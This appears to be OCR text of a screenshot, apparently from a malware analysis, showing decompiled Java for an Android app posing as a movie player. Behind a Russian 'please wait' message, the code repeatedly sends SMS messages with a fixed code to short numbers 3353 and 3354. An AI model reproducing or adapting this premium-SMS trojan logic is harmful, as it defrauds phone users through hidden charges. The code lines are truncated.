 Java Decompiler - MoviePlayer.class
File Edit Navigate Search Help
classes-dex2jar.jar
org.me.androidapplication1
DataHelper
HelloWorld
MoviePlayer
R
MoviePlayer.class
SmsManager localSmsManager;
if (localDataHelper.canwe())
{
TextView localTextView = new TextView(this);
localTextView.setText("Подождите, запрашивается доступ к ви
setContentView(localTextView);
localSmsManager = SmsManager.getDefault();
}
try
{
localSmsManager.sendTextMessage("3353", null, "798657", nul
}
catch (Exception localException2)
{
try
{
localSmsManager.sendTextMessage("3354", null, "798657", n
}
catch (Exception localException2)
{
try
{
while (true)
{
localSmsManager.sendTextMessage("3353", null, "798657
localDataHelper.was();